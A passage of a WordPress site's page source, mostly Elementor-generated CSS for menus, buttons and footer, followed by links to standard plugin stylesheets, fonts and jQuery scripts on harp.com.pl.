-1);}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-toggle{text-align:right;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-inner, .elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-inner::after, .elementor-956 .elementor-element.elementor-element-0a08534 .hamburger-inner::before{background-color:#000000;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-toggle-button:hover{color:#aaaaaa;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-toggle-button:hover svg{fill:#aaaaaa;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#aaaaaa;}.elementor-956 .elementor-element.elementor-element-0a08534 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-956 .elementor-element.elementor-element-6fa7c169 a.raven-button, .elementor-956 .elementor-element.elementor-element-6fa7c169 .raven-button{width:180px;height:42px;background-color:rgba(255,255,255,0);background-image:none;border-color:#222222;border-style:solid;border-width:1px 1px 1px 1px;font-size:16px;font-weight:bold;text-transform:uppercase;color:#000000;}.elementor-956 .elementor-element.elementor-element-6fa7c169 a.raven-button:hover, .elementor-956 .elementor-element.elementor-element-6fa7c169 .raven-button:hover{background-color:#000000;background-image:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);color:#feb204;}.elementor-956 .elementor-element.elementor-element-39e2d39 a.raven-button, .elementor-956 .elementor-element.elementor-element-39e2d39 .raven-button{width:120px;height:42px;background-color:rgba(255,255,255,0);background-image:none;border-color:#222222;border-style:solid;border-width:1px 1px 1px 1px;font-size:16px;font-weight:bold;text-transform:uppercase;color:#000000;}.elementor-956 .elementor-element.elementor-element-39e2d39 a.raven-button:hover, .elementor-956 .elementor-element.elementor-element-39e2d39 .raven-button:hover{background-color:#000000;background-image:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);color:#feb204;}.elementor-956 .elementor-element.elementor-element-20735f78:not(.elementor-motion-effects-element-type-background), .elementor-956 .elementor-element.elementor-element-20735f78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#feb204;}.elementor-956 .elementor-element.elementor-element-20735f78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-956 .elementor-element.elementor-element-20735f78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-956 .elementor-element.elementor-element-3991e77f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-956 .elementor-element.elementor-element-3991e77f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-956 .elementor-element.elementor-element-3991e77f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:16px;letter-spacing:2px;padding:20px 20px 20px 20px;}.elementor-956 .elementor-element.elementor-element-0a08534 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-956 .elementor-element.elementor-element-20735f78 > .elementor-container{min-height:70px;}.elementor-956 .elementor-element.elementor-element-8a2e526 .raven-site-logo img, .elementor-956 .elementor-element.elementor-element-8a2e526 .raven-site-logo svg{width:50%;}.elementor-956 .elementor-element.elementor-element-0a08534 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:15px 15px 15px 15px;}.elementor-956 .elementor-element.elementor-element-0a08534 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-956 .elementor-element.elementor-element-6fa7c169 a.raven-button, .elementor-956 .elementor-element.elementor-element-6fa7c169 .raven-button{width:120px;height:40px;}.elementor-956 .elementor-element.elementor-element-39e2d39 a.raven-button, .elementor-956 .elementor-element.elementor-element-39e2d39 .raven-button{width:30px;}.elementor-956 .elementor-element.elementor-element-39e2d39 > .elementor-widget-container{margin:0px 0px 0px 25px;}}
.elementor-1003 .elementor-element.elementor-element-1b6a59b3 > .elementor-container{min-height:70px;}.elementor-1003 .elementor-element.elementor-element-38ded0c3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1003 .elementor-element.elementor-element-38ded0c3.elementor-column .elementor-column-wrap .elementor-widget-wrap{align-items:center;}.elementor-1003 .elementor-element.elementor-element-38ded0c3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1003 .elementor-element.elementor-element-63a77f78 .raven-site-logo img, .elementor-1003 .elementor-element.elementor-element-63a77f78 .raven-site-logo svg{width:40%;}.elementor-1003 .elementor-element.elementor-element-63a77f78 .raven-site-logo{text-align:left;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;letter-spacing:1px;padding:5px 5px 5px 5px;color:#333333;background-color:rgba(211,211,211,0);border-color:rgba(0,0,0,0);border-style:solid;border-width:0px 0px 2px 0px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:20px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#000000;border-color:#000000;border-style:solid;border-width:0px 0px 2px 0px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#000000;background-color:rgba(241,201,186,0);border-color:rgba(0,0,0,0);border-style:solid;border-width:0px 0px 2px 0px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:"Roboto", Sans-serif;font-size:14px;text-transform:uppercase;line-height:1em;color:#efefef;background-color:#333333;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-style:solid;border-color:#443d49;border-bottom-width:1px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-submenu{box-shadow:0px 3px 5px -3px rgba(0,0,0,0.5);background-color:#333333;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#feb204;background-color:#54595f;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:28px;text-transform:uppercase;padding:30px 0px 30px 30px;color:#000000;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#dddddd;border-bottom-width:1px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#dddddd;border-top-width:1px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#000000;background-color:#dddddd;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-toggle-button{font-size:24px;color:#000000;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-custom-icon svg{width:24px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger .hamburger-box{width:24px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-box{height:calc(((24px/8) * 3) + calc((24px/4) * 2));}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-box .hamburger-inner{margin-top:calc((24px/8) / -2);}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-inner{width:24px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-inner::before{width:24px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-inner::after{width:24px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-inner, .elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-inner::before, .elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-inner::after{height:calc(24px / 8);}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-toggle{text-align:right;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-inner, .elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-inner::after, .elementor-1003 .elementor-element.elementor-element-7b6595fd .hamburger-inner::before{background-color:#000000;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-toggle-button:hover{color:#aaaaaa;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-toggle-button:hover svg{fill:#aaaaaa;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#aaaaaa;}.elementor-1003 .elementor-element.elementor-element-7b6595fd > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-1003 .elementor-element.elementor-element-6a013415 a.raven-button, .elementor-1003 .elementor-element.elementor-element-6a013415 .raven-button{width:180px;height:36px;background-color:rgba(255,255,255,0);background-image:none;border-color:#222222;border-style:solid;border-width:1px 1px 1px 1px;font-size:16px;font-weight:bold;text-transform:uppercase;color:#000000;}.elementor-1003 .elementor-element.elementor-element-6a013415 a.raven-button:hover, .elementor-1003 .elementor-element.elementor-element-6a013415 .raven-button:hover{background-color:#000000;background-image:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);color:#feb204;}.elementor-1003 .elementor-element.elementor-element-1b6a59b3:not(.elementor-motion-effects-element-type-background), .elementor-1003 .elementor-element.elementor-element-1b6a59b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#feb204;}.elementor-1003 .elementor-element.elementor-element-1b6a59b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1003 .elementor-element.elementor-element-1b6a59b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:16px;letter-spacing:2px;padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-1003 .elementor-element.elementor-element-1b6a59b3 > .elementor-container{min-height:70px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd .raven-nav-menu-mobile .raven-nav-menu li > a{padding:15px 15px 15px 15px;}.elementor-1003 .elementor-element.elementor-element-7b6595fd > .elementor-widget-container{margin:0px 0px 0px 0px;}}
.elementor-1627 .elementor-element.elementor-element-248ac3ec > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1627 .elementor-element.elementor-element-661b3cef .elementor-heading-title{color:#333333;text-transform:uppercase;}.elementor-1627 .elementor-element.elementor-element-61020d4f .raven-divider-solid, .elementor-1627 .elementor-element.elementor-element-61020d4f .raven-divider-double:before, .elementor-1627 .elementor-element.elementor-element-61020d4f .raven-divider-double:after{background-color:#feb204;height:3px;}.elementor-1627 .elementor-element.elementor-element-61020d4f .raven-divider-double:before{margin-bottom:3px;}.elementor-1627 .elementor-element.elementor-element-61020d4f .raven-divider-line{width:15%;}.elementor-1627 .elementor-element.elementor-element-61020d4f .raven-divider{padding:15px 0px 15px 0px;}.elementor-1627 .elementor-element.elementor-element-643c4be a.raven-button, .elementor-1627 .elementor-element.elementor-element-643c4be .raven-button{background-color:#02010100;background-image:none;border-color:#FEB204;border-style:solid;border-radius:10px 10px 10px 10px;font-family:"Roboto Slab", Sans-serif;font-size:2.4em;font-weight:bold;color:#FEB204;}.elementor-1627 .elementor-element.elementor-element-643c4be a.raven-button:hover, .elementor-1627 .elementor-element.elementor-element-643c4be .raven-button:hover{background-color:#FEB204;background-image:none;color:#FFFFFF;}.elementor-1627 .elementor-element.elementor-element-643c4be .raven-button .raven-button-align-icon-left{margin-right:20px;}.elementor-1627 .elementor-element.elementor-element-643c4be .raven-button .raven-button-align-icon-right{margin-left:20px;}.elementor-1627 .elementor-element.elementor-element-1a24772 a.raven-button, .elementor-1627 .elementor-element.elementor-element-1a24772 .raven-button{background-color:#02010100;background-image:none;border-color:#000000;border-style:solid;border-radius:10px 10px 10px 10px;font-family:"Roboto Slab", Sans-serif;font-size:2.4em;font-weight:bold;color:#000000;}.elementor-1627 .elementor-element.elementor-element-1a24772 a.raven-button:hover, .elementor-1627 .elementor-element.elementor-element-1a24772 .raven-button:hover{background-color:#000000;background-image:none;color:#FEB204;}.elementor-1627 .elementor-element.elementor-element-3116cbf7 .elementor-spacer-inner{height:50px;}.elementor-1627 .elementor-element.elementor-element-6e8660c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-3221710e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-248ac3ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-43d03c54 > .elementor-container{min-height:80px;}.elementor-1627 .elementor-element.elementor-element-1e1fb45{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-1627 .elementor-element.elementor-element-1e1fb45 .elementor-widget-container{text-align:center;}.elementor-1627 .elementor-element.elementor-element-1e1fb45 .elementor-social-icon{background-color:#feb204;--icon-padding:0.6em;}.elementor-1627 .elementor-element.elementor-element-43d03c54:not(.elementor-motion-effects-element-type-background), .elementor-1627 .elementor-element.elementor-element-43d03c54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1627 .elementor-element.elementor-element-43d03c54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 10px 10px 10px;}.elementor-1627 .elementor-element.elementor-element-43d03c54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1627 .elementor-element.elementor-element-3f387c1b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1627 .elementor-element.elementor-element-781a1735 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1627 .elementor-element.elementor-element-335dbcfa .raven-site-logo img, .elementor-1627 .elementor-element.elementor-element-335dbcfa .raven-site-logo svg{width:60%;}.elementor-1627 .elementor-element.elementor-element-335dbcfa .raven-site-logo{text-align:left;}.elementor-1627 .elementor-element.elementor-element-335dbcfa > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-1627 .elementor-element.elementor-element-4057823d .raven-divider-solid, .elementor-1627 .elementor-element.elementor-element-4057823d .raven-divider-double:before, .elementor-1627 .elementor-element.elementor-element-4057823d .raven-divider-double:after{background-color:#000000;height:2px;}.elementor-1627 .elementor-element.elementor-element-4057823d .raven-divider-double:before{margin-bottom:2px;}.elementor-1627 .elementor-element.elementor-element-4057823d .raven-divider-line{width:20%;}.elementor-1627 .elementor-element.elementor-element-4057823d .raven-divider{padding:0px 0px 10px 0px;}.elementor-1627 .elementor-element.elementor-element-4057823d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-icon i{color:#000000;}.elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-icon svg{fill:#000000;}.elementor-1627 .elementor-element.elementor-element-28250621{--e-icon-list-icon-size:18px;}.elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-text{color:#000000;padding-left:10px;}.elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#d53600;}.elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1627 .elementor-element.elementor-element-28250621 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:0.9em;font-weight:500;line-height:1.3em;letter-spacing:-0.2px;}.elementor-1627 .elementor-element.elementor-element-28250621 > .elementor-widget-container{padding:0px 0px 0px 8px;}.elementor-1627 .elementor-element.elementor-element-6e7edc03 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1627 .elementor-element.elementor-element-43894faf > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1627 .elementor-element.elementor-element-7b419686 .elementor-heading-title{color:#000000;text-transform:uppercase;}.elementor-1627 .elementor-element.elementor-element-7b419686 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-429ee31e .raven-divider-solid, .elementor-1627 .elementor-element.elementor-element-429ee31e .raven-divider-double:before, .elementor-1627 .elementor-element.elementor-element-429ee31e .raven-divider-double:after{background-color:#000000;height:2px;}.elementor-1627 .elementor-element.elementor-element-429ee31e .raven-divider-double:before{margin-bottom:2px;}.elementor-1627 .elementor-element.elementor-element-429ee31e .raven-divider-line{width:20%;}.elementor-1627 .elementor-element.elementor-element-429ee31e .raven-divider{padding:0px 0px 10px 0px;}.elementor-1627 .elementor-element.elementor-element-429ee31e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-1627 .elementor-element.elementor-element-3561abbe{--e-icon-list-icon-size:14px;}.elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-text{color:#161616;}.elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-item:hover .elementor-icon-list-text{color:#d53600;}.elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1627 .elementor-element.elementor-element-3561abbe .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:1em;}.elementor-1627 .elementor-element.elementor-element-3561abbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-68465f4f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1627 .elementor-element.elementor-element-632f92db .elementor-heading-title{color:#000000;text-transform:uppercase;}.elementor-1627 .elementor-element.elementor-element-632f92db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-494390 .raven-divider-solid, .elementor-1627 .elementor-element.elementor-element-494390 .raven-divider-double:before, .elementor-1627 .elementor-element.elementor-element-494390 .raven-divider-double:after{background-color:#000000;height:2px;}.elementor-1627 .elementor-element.elementor-element-494390 .raven-divider-double:before{margin-bottom:2px;}.elementor-1627 .elementor-element.elementor-element-494390 .raven-divider-line{width:20%;}.elementor-1627 .elementor-element.elementor-element-494390 .raven-divider{padding:0px 0px 10px 0px;}.elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-1627 .elementor-element.elementor-element-76146165{--e-icon-list-icon-size:14px;}.elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-text{color:#161616;}.elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#d53600;}.elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1627 .elementor-element.elementor-element-76146165 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:1em;}.elementor-1627 .elementor-element.elementor-element-76146165 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-69e9564{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-1627 .elementor-element.elementor-element-4e619c3e{text-align:left;}.elementor-1627 .elementor-element.elementor-element-798d8c67:not(.elementor-motion-effects-element-type-background), .elementor-1627 .elementor-element.elementor-element-798d8c67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#feb204;}.elementor-1627 .elementor-element.elementor-element-798d8c67{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-1627 .elementor-element.elementor-element-798d8c67 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1627 .elementor-element.elementor-element-661b3cef .elementor-heading-title{font-size:2em;}.elementor-1627 .elementor-element.elementor-element-643c4be a.raven-button, .elementor-1627 .elementor-element.elementor-element-643c4be .raven-button{font-size:1em;}.elementor-1627 .elementor-element.elementor-element-1a24772 a.raven-button, .elementor-1627 .elementor-element.elementor-element-1a24772 .raven-button{font-size:1em;}}@media(max-width:767px){.elementor-1627 .elementor-element.elementor-element-661b3cef .elementor-heading-title{font-size:2.4em;}.elementor-1627 .elementor-element.elementor-element-643c4be a.raven-button, .elementor-1627 .elementor-element.elementor-element-643c4be .raven-button{font-size:1.2em;}.elementor-1627 .elementor-element.elementor-element-1a24772 a.raven-button, .elementor-1627 .elementor-element.elementor-element-1a24772 .raven-button{font-size:1.2em;}}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css'  href='https://harp.com.pl/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://harp.com.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://harp.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://harp.com.pl/wp-content/plugins/jet-smart-filters/assets/vendors/air-datepicker/air-datepicker.min.js?ver=2.2.3' id='air-datepicker-js'></script>
